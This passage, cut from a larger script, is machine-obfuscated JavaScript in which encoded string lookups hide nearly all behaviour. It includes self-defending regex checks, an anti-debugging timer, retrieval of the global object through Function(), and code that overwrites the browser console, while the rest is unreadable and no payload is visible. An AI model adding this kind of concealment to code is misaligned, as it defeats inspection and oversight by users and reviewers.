_0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var 